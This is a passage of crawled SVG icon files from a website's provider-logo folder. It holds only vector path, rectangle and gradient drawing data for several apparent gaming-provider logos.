8.36c.04.19.19.23.19.23l4.08,1.51-.04.02h0Z"/>
      <path class="cls-1" d="M22.74,10.83c.09.13.15.19.15.19.14.07.1-.14.1-.14-.37-1.22-1.31-1.7-1.62-1.86-.13-.07-.43-.14-.47.08-.01.1.05.19.13.24,1.08.5,1.63,1.37,1.72,1.51h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/bigpot.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 40 40">
  <!-- Generator: Adobe Illustrator 29.2.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 116)  -->
  <defs>
    <style>
      .st0 {
        fill: none;
      }

      .st1 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M13.5,33.5c-.2-.2-.6-.1-.7.1-.2.2-.1.6.1.7.2.2.6.1.7-.1.2-.2.1-.6-.1-.7Z"/>
  <path class="st0" d="M13,31c-.3-.2-.7-.1-.9.1-.2.3-.1.7.1.9.3.2.7.1.9-.1.2-.3.1-.7-.1-.9Z"/>
  <path class="st0" d="M12.1,32.5c-.3-.2-.7-.2-.9.2-.2.3-.1.7.2,1s.7.2.9-.2c.2-.3.1-.7-.2-1Z"/>
  <path class="st0" d="M11.7,31.2c.3-.4.2-.9-.2-1.1-.4-.3-.8-.2-1.1.2-.3.4-.2.9.2,1.1.4.3.8.2,1.1-.2Z"/>
  <path class="st0" d="M12,26.6c0,.2,0,.4-.1.6-.2.3-.7.4-1,.2-.2-.2-.3-.5-.3-.7h1.4Z"/>
  <path class="st0" d="M15,34.5c-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5.2.1.4,0,.5,0,.1-.2,0-.4,0-.5Z"/>
  <path class="st0" d="M15.8,32.9c-.1-.1-.3,0-.4,0s0,.4,0,.5c.1.1.3,0,.4,0,.1-.1,0-.4,0-.5Z"/>
  <path class="st0" d="M16.7,31.4c-.1,0-.3,0-.4,0s0,.3,0,.4c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4Z"/>
  <path class="st0" d="M14.4,32c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7.2.2.5.1.7-.1.2-.2.1-.5-.1-.7Z"/>
  <path class="st0" d="M15.3,31c.1-.2,0-.5-.1-.6-.2-.1-.5-.1-.6.1-.1.2,0,.5.1.6.2.1.5.1.6-.1Z"/>
  <path class="st0" d="M11.4,28.7c-.2.3-.2.8.2,1,.3.2.8.2,1-.2.2-.3.2-.8-.2-1-.3-.2-.8-.2-1,.2Z"/>
  <path class="st0" d="M17.8,26.2c0,.1-.3.1-.4,0,0,0,0,0,0-.1.2,0,.3,0,.5-.2,0,0,0,.2,0,.2Z"/>
  <path class="st0" d="M15.7,29.5c.2.1.4,0,.5,0,.1-.2,0-.4,0-.5-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5Z"/>
  <path class="st0" d="M16.6,27.8c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4-.1,0-.3,0-.4,0,0,.1,0,.3,0,.4Z"/>
  <path class="st0" d="M12.5,28c.3.2.7.1.9-.1.2-.3.1-.7-.1-.9-.3-.2-.7-.1-.9.1-.2.3-.1.7.1.9Z"/>
  <path class="st0" d="M15.6,27c-.1.2-.4.2-.5,0-.2-.1-.2-.3,0-.5.2,0,.4,0,.6,0,.1.1.2.3,0,.5Z"/>
  <path class="st0" d="M13,29.6c-.2.3-.1.6.1.8s.6.1.8-.1.1-.6-.1-.8c-.3-.2-.6-.1-.8.1Z"/>
  <path class="st0" d="M14.1,28.7c.2.2.5.1.7-.1.2-.2.1-.6-.1-.7-.2-.2-.5-.1-.7.1-.2.2-.1.6.1.7Z"/>
  <path class="st0" d="M16.4,35.5c0,0-.2,0-.3,0,0,0,0,.2,0,.3,0,0,.2,0,.3,0,0,0,0-.2,0-.3Z"/>
  <path class="st0" d="M17.6,29.8c-.1,0-.3,0-.3,0,0,.1,0,.3,0,.3.1,0,.3,0,.3,0,0-.1,0-.3,0-.3Z"/>
  <path class="st0" d="M25.6,11.3c-.3-.2-.6-.1-.8.1-.2.3-.1.6.1.8.3.2.6.1.8-.1.2-.3.1-.6-.1-.8Z"/>
  <path class="st0" d="M24.6,12.8c-.2-.1-.4,0-.6,0-.1.2,0,.5,0,.6.2.1.4,0,.6,0s0-.5,0-.6Z"/>
  <path class="st0" d="M26.9,12.2c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7.2.2.5.1.7-.1.2-.2.1-.5-.1-.7Z"/>
  <path class="st0" d="M28,11.5c.2-.3.1-.6-.1-.8s-.6-.1-.8.1c-.2.3-.1.6.1.8s.6.1.8-.1Z"/>
  <path class="st0" d="M24.4,11.2c-.2.3-.6.4-.9.1,0,0,0,0,0,0,.2-.3.3-.7.4-1.1.1,0,.3,0,.4.1.3.2.3.6.1.9Z"/>
  <path class="st0" d="M28.3,13.5c.1-.2,0-.4,0-.6-.2-.1-.4,0-.6,0-.1.2,0,.4,0,.6.2.1.4,0,.6,0Z"/>
  <path class="st0" d="M26.8,10.8c.2-.3.2-.8-.2-1-.3-.2-.7-.2-1,.2-.2.3-.2.8.2,1s.7.2,1-.2Z"/>
  <path class="st0" d="M30.9,11.9c.2.1.4,0,.6,0,.1-.2,0-.4,0-.6-.2-.1-.4,0-.6,0-.1.2,0,.4,0,.6Z"/>
  <path class="st0" d="M32.3,12.6c.1,0,.3,0,.4,0,0-.1,0-.3,0-.4-.1,0-.3,0-.4,0,0,.1,0,.3,0,.4Z"/>
  <path class="st0" d="M23.4,12.5c-.2.2-.4.3-.7.1,0,0-.1-.1-.2-.2.2-.2.4-.4.5-.7,0,0,.1,0,.2,0,.2.2.3.5.1.7Z"/>
  <path class="st0" d="M33.5,13.4c0,0,.2,0,.3,0,0,0,0-.2,0-.3,0,0-.2,0-.3,0,0,0,0,.2,0,.3Z"/>
  <path class="st0" d="M31.2,13.7c.1,0,.2,0,.3,0,0-.1,0-.2,0-.3-.1,0-.2,0-.3,0,0,.1,0,.2,0,.3Z"/>
  <path class="st0" d="M28.6,12.5c.2.2.5.1.7-.1.2-.2.1-.5-.1-.7-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7Z"/>
  <path class="st0" d="M22.4,13.6c-.1.2-.4.2-.5,0-.1,0-.2-.3-.2-.4,0,0,0,0,0-.1,0-.1.2-.2.3-.2h0c0,0,.2,0,.2,0,.2.1.2.4,0,.6Z"/>
  <path class="st0" d="M29.5,11.1c.2.2.6.1.7-.1s.1-.6-.1-.8c-.2-.2-.6-.1-.7.1s-.1.6.1.8Z"/>
  <path class="st0" d="M30,13.2c.2.1.4,0,.5,0,.1-.2,0-.4,0-.5-.2-.1-.4,0-.5,0-.1.2,0,.4,0,.5Z"/>
  <g>
    <path class="st1" d="M6.5,29.2c0,.1.1.3.1.5.2,0,.4-.1.5-.1,0-.1-.1-.3-.1-.5-.2.1-.4.2-.6.2Z"/>
    <path class="st1" d="M4.9,28.3c0,.2.1.3.1.5.2-.1.4-.2.6-.1,0-.2-.1-.4-.1-.5-.2.1-.4.2-.6.2Z"/>
    <path class="st1" d="M3.3,27.5c0,.1.1.3.1.5.2-.1.4-.2.6-.2,0-.2-.1-.3-.1-.5-.2.2-.4.2-.6.2Z"/>
    <path class="st1" d="M27.2,8.1l-.7-.5c.1.2.2.4.2.6.2,0,.4-.1.6-.1Z"/>
    <path class="st1" d="M8.2,28c-.1-.2-.2-.4-.2-.6-.2.1-.4.2-.7.2.1.2.2.4.2.6.2-.1.4-.2.7-.1Z"/>
    <path class="st1" d="M9,29.1c.2-.2.5-.2.8-.2-.2-.2-.3-.5-.2-.8-.2.2-.5.3-.8.2.2.2.2.5.2.7Z"/>
    <path class="st1" d="M25.3,7.3c.2-.1.4-.1.6-.1l-.8-.6c.2.2.2.4.2.7Z"/>
    <path class="st1" d="M8.6,29.8c-.2.1-.4.2-.6.2,0,.2.1.4.2.5.2-.1.5-.2.7-.1-.1-.2-.2-.4-.2-.6Z"/>
    <path class="st1" d="M6.4,26.5h-.8c.2.2.4.5.3.8.2-.1.5-.2.7-.2-.1-.2-.2-.4-.2-.6ZM28.5,9l-.7-.5c.1.2.2.5,0,.8.2-.2.4-.3.7-.3ZM37.4,15.1l-8.2-5.7c.1.2.1.6,0,.8-.2.3-.7.4-1.1.2-.3-.2-.4-.7-.2-1.1,0,0,0,0,0,.1-.3.4-.8.5-1.2.2-.2-.2-.4-.5-.4-.7-.2.2-.5.2-.8,0,.2.3.3.7,0,1-.2.4-.7.4-1.1.2-.3-.2-.4-.7-.2-1.1.2-.3.5-.4.8-.3-.2-.2-.3-.5-.2-.7-.2.1-.5.2-.7,0,0,.4,0,.8,0,1.2v.2c0,.2-.1.5-.2.7.1,0,.3,0,.4.1.3.2.3.6.1.9-.2.3-.6.4-.9.1,0,0,0,0,0,0-.1.2-.2.3-.3.5,0,0,.1,0,.2,0,.2.2.3.5.1.7-.2.2-.4.3-.7.1,0,0-.1-.1-.2-.2-.2.2-.3.3-.5.5,0,0,.2,0,.2,0,.2.1.2.4,0,.6-.1.2-.4.2-.5,0-.1,0-.2-.3-.2-.4-.6.5-1.4.8-2.1.9,2.4.2,4.3,2.2,3.8,5.1v.6c-.6,2.6-2.1,5.1-5.6,6.1,0,0,0,.2,0,.2,0,.1-.3.1-.4,0,0,0,0,0,0-.1-.5.1-1.1.3-1.8.3.1.1.2.3,0,.5-.1.2-.4.2-.5,0-.2-.1-.2-.3,0-.5-.3,0-.5,0-.8,0h-2.2c0,.2,0,.4-.1.6-.2.3-.7.4-1,.2-.2-.2-.3-.5-.3-.7h-1.2s0,0,0,0c.3.2.5.6.4,1,.3-.3.8-.3,1.1,0,.4.3.5.9.2,1.3-.2.3-.6.4-1,.4.3.3.4.8,0,1.2-.2.3-.6.4-.9.4.2.3.3.6.2.9.3-.3.8-.4,1.1-.1.4.3.5.8.2,1.2-.3.4-.8.5-1.2.2-.3-.2-.4-.6-.3-1-.2.2-.5.4-.7.4l8,4.9h6.8c0,0,1.5-8.1,1.5-8.1h5c3.7,0,8.2-2.5,9.6-7.4.1-.6.2-1.2.2-1.8,0-2.2-.9-3.9-2.4-4.9ZM15.2,30.4c.2.2.2.4.1.6-.1.2-.4.2-.6.1-.2-.2-.2-.4-.1-.6.2-.2.4-.2.6,0ZM14,28c.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7ZM14,30.3c-.2.3-.6.3-.8.1-.3-.2-.3-.6-.1-.8.2-.3.5-.3.8-.1.3.2.3.6.1.8ZM12.3,27.1c.2-.3.6-.3.9-.1.3.2.3.6.1.9-.2.3-.6.3-.9.1-.3-.2-.3-.6-.1-.9ZM11.4,28.7c.2-.3.7-.4,1-.2.3.2.4.7.2,1-.2.3-.7.4-1,.2-.3-.2-.4-.7-.2-1ZM10.6,31.4c-.3-.3-.4-.8-.2-1.1.3-.4.8-.4,1.1-.2.4.3.4.8.2,1.1-.2.4-.7.5-1.1.2ZM12.3,33.5c-.2.3-.6.4-.9.2-.3-.2-.4-.7-.2-1,.2-.3.6-.4,1-.2.3.2.4.7.2,1ZM12.2,32.1c-.3-.2-.3-.6-.1-.9.2-.3.6-.4.9-.1.3.2.4.6.2.9-.2.3-.6.4-.9.2ZM13.7,34.2c-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7ZM13.8,32.8c-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1ZM15.1,35c-.1.2-.3.2-.5,0-.2-.1-.2-.3,0-.5.1-.2.3-.2.5,0,.2.1.2.3,0,.5ZM15.9,33.4c-.1.1-.3.2-.5,0-.1-.1-.2-.3,0-.5,0-.1.3-.2.5,0,.1.1.2.3,0,.5ZM15.7,29.5c-.2-.1-.2-.4,0-.5.1-.2.4-.2.5,0,.2.1.2.4,0,.5-.1.2-.4.2-.5,0ZM16.4,35.8c0,0-.2.1-.3,0,0,0-.1-.2,0-.3,0,0,.2-.1.3,0,0,0,.1.2,0,.3ZM16.8,31.8c-.1.1-.3.2-.4,0-.1-.1-.2-.3,0-.4,0-.1.3-.2.4,0,.1.1.2.3,0,.4ZM17,27.7c0,.1-.3.1-.4,0-.1,0-.2-.3,0-.4,0-.1.3-.2.4,0,.1,0,.2.3,0,.4ZM17.6,30.1c0,.1-.2.1-.3,0-.1,0-.1-.2,0-.3,0-.1.2-.1.3,0,.1,0,.1.2,0,.3ZM32.2,12.2c0-.1.3-.2.4,0,.1,0,.2.3,0,.4,0,.1-.3.2-.4,0-.1,0-.2-.3,0-.4ZM31.6,13.7c0,.1-.2.1-.3,0-.1,0-.1-.2,0-.3,0-.1.2-.1.3,0,0,0,.1.2,0,.3ZM30.8,11.3c.1-.2.4-.2.6,0,.2.1.2.4,0,.6-.1.2-.4.2-.5,0-.2-.1-.2-.4,0-.6ZM30.5,13.1c-.1.2-.3.2-.5,0-.2-.1-.2-.3,0-.5.1-.2.3-.2.5,0,.2.1.2.3,0,.5ZM29.3,10.3c.2-.2.5-.3.7-.1.2.2.3.5.1.8-.2.2-.5.3-.8.1-.2-.2-.3-.5-.1-.8ZM28.5,11.8c.2-.2.5-.3.7-.1.2.2.3.5.1.7-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7ZM28.3,13.5c-.1.2-.4.2-.6,0-.2-.1-.2-.4,0-.6.1-.2.4-.2.5,0s.2.4,0,.6ZM27.1,10.8c.2-.3.5-.3.8-.1.3.2.3.6.1.8-.2.3-.6.3-.8.1-.3-.2-.3-.6-.1-.8ZM27,12.9c-.2.2-.5.3-.7.1-.2-.2-.3-.5-.1-.7.2-.2.5-.3.7-.1.2.2.3.5.1.7ZM25.7,9.9c.2-.3.6-.4,1-.1.3.2.4.7.2,1-.2.3-.7.4-1,.1-.3-.2-.4-.7-.2-1ZM24.7,13.4c-.1.2-.4.2-.6,0-.2-.1-.2-.4,0-.6.1-.2.4-.2.6-.1.2.1.2.4.1.6ZM24.9,12.2c-.3-.2-.3-.5-.1-.8.2-.3.5-.3.8-.1s.3.5.1.8c-.2.3-.5.3-.8.1ZM33.1,21.7c-.2.9-.9,1.7-2.1,1.7h-5.2s.6-3.4.6-3.4h5.6c.8,0,1.2.8,1.1,1.7ZM33.7,13.3c0,0-.2,0-.2,0s0-.2,0-.3c0,0,.2,0,.2,0s0,.2,0,.3Z"/>
    <path class="st1" d="M2.6,27.1c-.2,0-.5,0-.7.3,0-.3,0-.7-.4-.9,0,0,0,0,0,0h1c0,.2,0,.4.1.6Z"/>
    <path class="st1" d="M16.4,19.2c-.2.9-.9,1.7-2.1,1.7h-5.3s.6-3.4.6-3.4h5.7c.8,0,1.3.8,1.1,1.7Z"/>
    <path class="st1" d="M17,11.4c-.2.8-.8,1.4-1.9,1.4h-4.6s.5-2.8.5-2.8h5c.7,0,1.1.7,1,1.4Z"/>
    <path class="st1" d="M24.7,6.3c-.3-.1-.7,0-.9.2-.6-1.2-1.9-2-3.9-2.2l-14.7.2h-2.4s-1,5.6-1,5.6h2.2s-.7,4-.7,4L.9,26.3c-.2,0-.3,0-.4.1l2.7-14.7-1.8-1.6,1.2-6.2s14.2,0,16.6,0c2.4,0,3.9,1.2,3.9,1.2l1.7,1.1Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/fs_desktop.svg
body_size: 995
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 800 800" style="enable-background:new 0 0 800 800;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M738.6,277.4c-2.5-10-10.3-18.4-23.3-25c-13-6.6-29.7-9.9-50.2-9.9c-18.7,0-35.3,3-49.9,9.1
	c-14.5,6.1-25.9,14.4-34.1,25.2c-7.8,10.1-14,25.8-18.9,47h-49.9c-7.1,0.2-12.7,6.1-12.5,13.2c0.2,6.8,5.7,12.3,12.5,12.5h45.9
	c-0.4,6-0.1,12,0.9,17.9c2,10.4,5.5,18.5,10.6,24.3c2.4,2.7,5,5.3,7.8,7.7H549c-7.1-0.2-13,5.4-13.2,12.5c-0.2,7.1,5.4,13,12.5,13.2
	c0.2,0,0.5,0,0.7,0h60.3c12.9,10.2,21,17.6,24.3,22.3c3.7,5.5,3.6,17.1-0.2,35c-1.7,8.1-4.3,14.2-7.7,18.4c-3.1,4-7.9,6.3-13,6.2
	c-5.2,0-8.6-1.6-9.9-4.9s-0.8-10.5,1.6-21.9l7.9-36.9h-37c-0.3,0-0.5-0.1-0.8-0.1h-105c-7.1-0.2-13,5.4-13.2,12.5
	c-0.2,7.1,5.4,13,12.5,13.2c0.2,0,0.5,0,0.7,0h64.1c-3.9,19.9-4.9,35.5-3.2,46.7c1.9,12.4,9.5,22.5,22.7,30.5s30.4,12,51.4,12
	c19.2,0,36.8-3.5,52.8-10.4c16-6.9,27.6-15.5,34.8-25.7c7.2-10.2,13.2-26.1,17.8-47.7c6.4-29.7,6.4-51.2,0.2-64.5
	c-6.2-13.3-24.7-30.5-55.3-51.4c-10.7-7.2-16.8-13.4-18.3-18.5c-1.6-5.1-1.4-12.7,0.8-22.8c1.7-7.9,4.2-13.8,7.4-17.6
	c2.9-3.7,7.3-5.8,12-5.8c4.4,0,7.2,1.4,8.4,4.3s0.8,9.5-1.5,20l-4.8,22.5h73.2l2.6-12C739.8,304.5,741.2,287.4,738.6,277.4z"/>
<path class="st0" d="M522.8,366.9h-72.6l12.4-57.5h78.6l13-60.6H442.4c-17.1,0-130.9-0.4-141.6,0c-6.9,0.2-11.6,5.6-12.3,12.3
	c-0.7,6.7,3,11.6,9.8,13.3c3.3,0.8,6.6,1.2,10,1.3c7.5,0.2,15-0.1,22.5,0c6,0.1,10,3.2,12.1,8.8c3.9,10.4-2.9,19.6-14.6,19.6
	c-39.2,0.1-78.4,0.1-117.7,0.1c-8.6,0-13.5,4.9-13.6,13c-0.1,8.4,4.6,13.1,13.3,13.2c10.5,0.1,21,0,31.6,0
	c39.6,0,79.2,0.1,118.7,0.1c5.6,0,10.8,0.9,14.1,5.9c3.1,4.5,3.5,10.4,1,15.2c-2.6,5.4-7.4,7.6-13.1,7.6c-9.2,0.1-18.5,0-27.8,0.1
	c-10.5,0-21-0.3-31.5,0.2c-9.5,0.5-13.7,5.6-13,14.6c0.5,6.8,5,10.9,13.7,11.5c6,0.4,12.1,0.2,18.2,0.2c10.3,0,16.4,5.2,16.4,14.1
	c0.1,8.8-5.6,15.1-15.5,15.1c-45.6,0.2-91.3-0.1-136.9,0c-36.3,0.1-72.7,0-109.1,0c-4.8,0-8.9,1-11.5,5.3s-3.2,8.9-0.8,13.6
	c2.7,5.2,7.3,7.2,12.5,7.2c30.1,0.3,60.2-0.1,90.3,0c58.3,0.1,116.6,0,174.9,0c10.3,0,16.4,6.4,15.3,16c-0.8,7.9-6.5,12.5-15.7,12.5
	c-46,0-92,0-138,0.1c-10.3,0-15.4,4.6-15.3,13.6c0.1,8.5,5.1,12.7,15.4,12.8c14.6,0,29.2,0,43.8,0c16.9,0,33.9,0,50.8,0.1
	c8.2,0.1,13.7,4,15.2,10.8c2.3,10.2-4,18-14.6,18.2c-13.7,0.2-27.4,0.1-41.2,0c-5,0-9.1,1.4-11.8,5.9c-2.8,4.7-2.6,9.5-0.2,14.3
	s7,6.2,12.1,6.2c26.9,0,53.7,0,80.6,0l0,0h71.5l24.8-115.7h0.3l0.1-1.6l2.1-9.9h72.6L522.8,366.9z"/>
<path class="st0" d="M269,386.2c7.4,0.2,13.5-5.6,13.7-13c0.2-7.4-5.6-13.5-13-13.7c-0.2,0-0.5,0-0.7,0h-25.3
	c-7.4-0.2-13.5,5.6-13.7,13c-0.2,7.4,5.6,13.5,13,13.7c0.2,0,0.5,0,0.7,0H269z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/reevo.svg?v=3
body_size: -61
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 111.77 118.81"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M52.9,79.19l-11-39.57,11,0L42.22,1.1A1.5,1.5,0,0,0,40.77,0H1.5A1.49,1.49,0,0,0,.06,1.9L10.51,39.57l-9,0a1.51,1.51,0,0,0-1.45,1.9L10.51,79.19l-9,0a1.51,1.51,0,0,0-1.45,1.9L10.2,117.71a1.5,1.5,0,0,0,1.45,1.1H52.9l-11-39.57Z"/><path class="cls-1" d="M69.84,79.24l-11,39.57h41.25a1.51,1.51,0,0,0,1.45-1.1l10.15-36.57a1.49,1.49,0,0,0-1.45-1.9l-9,0,10.46-37.67a1.49,1.49,0,0,0-1.45-1.9l-9,0L111.7,1.9A1.49,1.49,0,0,0,110.25,0H71a1.51,1.51,0,0,0-1.45,1.1L58.84,39.57l11,0-11,39.57,11,0Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/ygg.svg
body_size: 538
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 41.91">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <path class="cls-1" d="M23.48,41.76v-7.06l7.13-9.3c-1.54-.68-3.01-1.48-4.42-2.4l-5.19,6.77-5.19-6.77c-1.41.92-2.88,1.72-4.42,2.4l7.13,9.3v7.06c1.66.19,3.31.19,4.97,0h0ZM42,22.18c-.1,1.68-.4,3.32-.9,4.93-.95-.06-1.89-.16-2.83-.31-.94-.15-1.87-.34-2.79-.58-.92-.24-1.83-.52-2.72-.84-.89-.32-1.77-.69-2.63-1.1-.86-.41-1.7-.86-2.51-1.35-.82-.49-1.61-1.02-2.37-1.58-.77-.56-1.5-1.16-2.21-1.8-.71-.64-1.38-1.3-2.03-2-.64.7-1.32,1.37-2.03,2-.71.64-1.44,1.24-2.21,1.8-.77.56-1.56,1.09-2.37,1.58-.82.49-1.65.94-2.51,1.35-.86.41-1.74.77-2.63,1.1-.89.32-1.8.6-2.72.84-.92.24-1.85.43-2.79.58-.94.15-1.88.25-2.83.31-.5-1.61-.8-3.25-.91-4.93,2.61-.09,5.15-.59,7.6-1.48-2.16-1.79-4.57-3.11-7.24-3.97.33-1.64.84-3.21,1.55-4.72,1.97.63,3.84,1.49,5.61,2.56,1.77,1.07,3.39,2.33,4.87,3.77,1.78-1.13,3.39-2.47,4.83-4-1.19-.21-2.36-.51-3.5-.91-1.14-.4-2.24-.89-3.3-1.47-1.06-.58-2.06-1.25-3.01-2s-1.83-1.57-2.64-2.46c1.06-1.29,2.26-2.43,3.59-3.44.95,1.06,2.02,1.99,3.21,2.79,1.19.79,2.46,1.43,3.8,1.9-.99-2.41-1.66-4.9-1.99-7.48C14.94.64,16.56.23,18.23,0c.34,3.19,1.26,6.2,2.77,9.03,1.51-2.83,2.44-5.85,2.77-9.04,1.67.22,3.29.64,4.85,1.25-.33,2.58-1,5.08-1.99,7.48,1.35-.47,2.61-1.11,3.8-1.9,1.19-.79,2.26-1.72,3.21-2.78,1.33,1,2.53,2.14,3.59,3.43-.81.89-1.69,1.72-2.64,2.47-.95.75-1.95,1.41-3.01,2-1.06.58-2.16,1.07-3.3,1.48-1.14.4-2.31.71-3.5.91,1.44,1.54,3.05,2.87,4.83,4,1.48-1.45,3.1-2.7,4.87-3.77,1.77-1.07,3.64-1.92,5.61-2.56.7,1.51,1.21,3.09,1.54,4.72-2.67.86-5.08,2.18-7.23,3.97,2.45.89,4.99,1.39,7.6,1.48h0Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/5g.svg
body_size: 38
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 559 617"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="57" y="513" width="47" height="47"/><rect class="cls-1" x="113.97" y="513" width="47" height="47"/><rect class="cls-1" x="113.97" y="456" width="47" height="47"/><rect class="cls-1" x="113.97" y="570" width="47" height="47"/><rect class="cls-1" x="170.57" y="513" width="47" height="47"/><rect class="cls-1" x="170.57" y="456" width="47" height="47"/><rect class="cls-1" x="170.57" y="399" width="47" height="47"/><rect class="cls-1" x="227.34" y="399" width="47" height="47"/><rect class="cls-1" x="170.57" y="570" width="47" height="47"/><rect class="cls-1" x="227.34" y="513" width="47" height="47"/><rect class="cls-1" x="227.34" y="570" width="47" height="47"/><rect class="cls-1" x="284.27" y="513" width="47" height="47"/><rect class="cls-1" x="284.27" y="570" width="47" height="47"/><rect class="cls-1" x="341.15" y="570" width="47" height="47"/><rect class="cls-1" x="341.15" y="513" width="47" height="47"/><rect class="cls-1" x="398.06" y="513" width="47" height="47"/><rect class="cls-1" x="398.06" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="513" width="47" height="47"/><rect class="cls-1" x="57" y="228" width="47" height="47"/><rect class="cls-1" x="113.97" y="228" width="47" height="47"/><rect class="cls-1" x="170.57" y="228" width="47" height="47"/><rect class="cls-1" x="227.34" y="228" width="47" height="47"/><rect class="cls-1" x="284.27" y="228" width="47" height="47"/><rect class="cls-1" x="341.15" y="228" width="47" height="47"/><rect class="cls-1" x="57" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="171" width="47" height="47"/><rect class="cls-1" x="170.57" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="114" width="47" height="47"/><rect class="cls-1" x="170.57" y="114" width="47" height="47"/><rect class="cls-1" x="227.34" y="171" width="47" height="47"/><rect class="cls-1" x="284.27" y="171" width="47" height="47"/><rect class="cls-1" x="341.15" y="171" width="47" height="47"/><rect class="cls-1" x="113.97" y="57" width="47" height="47"/><rect class="cls-1" x="170.57" y="57" width="47" height="47"/><rect class="cls-1" x="227.34" y="57" width="47" height="47"/><rect class="cls-1" x="284.27" y="57" width="47" height="47"/><rect class="cls-1" x="341.15" y="57" width="47" height="47"/><rect class="cls-1" x="398.06" y="57" width="47" height="47"/><rect class="cls-1" x="170.57" width="47" height="47"/><rect class="cls-1" x="227.34" width="47" height="47"/><rect class="cls-1" x="284.27" width="47" height="47"/><rect class="cls-1" x="341.15" width="47" height="47"/><rect class="cls-1" x="398.06" width="47" height="47"/><rect class="cls-1" x="455" width="47" height="47"/><rect class="cls-1" x="398.06" y="228" width="47" height="47"/><rect class="cls-1" x="455" y="228" width="47" height="47"/><rect class="cls-1" x="512" y="456" width="47" height="47"/><rect class="cls-1" x="455" y="399" width="47" height="47"/><rect class="cls-1" x="512" y="399" width="47" height="47"/><rect class="cls-1" x="455" y="342" width="47" height="47"/><rect class="cls-1" x="512" y="342" width="47" height="47"/><rect class="cls-1" x="455" y="285" width="47" height="47"/><rect class="cls-1" x="398.06" y="285" width="47" height="47"/><rect class="cls-1" x="57" y="285" width="47" height="47"/><rect class="cls-1" y="285" width="47" height="47"/><rect class="cls-1" x="512" y="285" width="47" height="47"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/StreamNSpin.svg
body_size: 692
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 26">
  <defs>
    <style>
      .cls-1 {
        fill: #eaeaea;
      }

      .cls-1, .cls-2, .cls-3, .cls-4 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: url(#linear-gradient);
      }

      .cls-3 {
        fill: url(#linear-gradient-2);
      }

      .cls-4 {
        fill: #fff;
      }

      .cls-5 {
        mask: url(#mask);
      }
    </style>
    <mask id="mask" x=".5" y=".4" width="32" height="25.3" maskUnits="userSpaceOnUse">
      <g id="mask0_3997_5403" data-name="mask0 3997 5403">
        <path class="cls-4" d="M32.5.4H.5v25.3h32V.4Z"/>
      </g>
    </mask>
    <linearGradient id="linear-gradient" x1="7.8" y1="12.8" x2="20.1" y2="26.2" gradientTransform="translate(0 28) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#999"/>
      <stop offset=".3" stop-color="#898989"/>
      <stop offset=".7" stop-color="#797979"/>
      <stop offset="1" stop-color="#747474"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="25.4" y1="16.9" x2="9.7" y2="1.1" gradientTransform="translate(0 28) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#aeaeae"/>
      <stop offset=".3" stop-color="#b3b3b3"/>
      <stop offset=".7" stop-color="#c3c3c3"/>
      <stop offset="1" stop-color="#d1d1d1"/>
    </linearGradient>
  </defs>
  <g class="cls-5">
    <g>
